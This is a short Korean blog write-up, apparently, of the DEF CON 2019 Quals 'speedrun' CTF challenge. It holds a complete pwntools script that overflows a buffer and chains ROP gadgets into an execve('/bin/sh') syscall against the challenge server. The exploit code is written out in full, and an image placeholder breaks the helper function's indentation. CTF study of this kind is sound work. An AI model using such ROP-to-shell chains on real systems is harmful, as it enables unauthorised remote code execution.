[DEFCON 2019 Quals] Speedrun



2019년 데프콘 CTF 스피드런 문제를 리뷰 해보도록 하겠습니다.



우선 우리는 문제를 실행시켜 보겠습니다.











이렇게 실행되어지는 문제이고 이것을 분석하기 위하여 IDA를 사용하여 열어보면 굉장히 큰 바이너리로 이루어 진 것을 알 수 있습니다.

from pwn import *

p = remote("speedrun-001.quals2019.oooverflow.io", 31337)

def dd(payload):



p.recvuntil('Any last words?')

p.sendline(payload)

syscall = 0x474e65

pop_rax = 0x415664



pop_rdi = 0x400686

pop_rsi = 0x4101f3

pop_rdx = 0x4498b5

main_addr = 0x400BC1

bss = 0x006bc000-0x100

payload = 'A'*0x400

payload += p64(bss - 0x100)

payload += p64(pop_rdi) + p64(0)

payload += p64(pop_rsi) + p64(bss)

payload += p64(pop_rdx) + p64(8)

payload += p64(pop_rax) + p64(0)

payload += p64(syscall)

payload += p64(main_addr)

dd(payload)

p.send('/bin/sh\x00')

payload = 'A' * 0x400

payload += p64(0xdeadbeef)

payload += p64(pop_rdi) + p64(bss)

payload += p64(pop_rsi)+ p64(0)

payload += p64(pop_rdx) + p64(0)

payload += p64(pop_rax) + p64(59)

payload += p64(syscall)

payload += p64(main_addr)

dd(payload)

p.recvuntil("A"*0x400)

p.sendline("/bin/sh;")

p.sendline("cat flag")

p.interactive()